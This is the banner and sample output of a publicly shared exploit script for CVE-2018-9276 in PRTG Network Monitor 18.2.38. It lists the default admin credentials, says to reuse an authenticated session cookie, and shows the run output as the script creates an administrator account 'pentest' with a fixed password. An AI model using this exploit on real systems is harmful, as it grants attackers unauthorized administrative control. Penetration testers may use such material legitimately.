 [+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group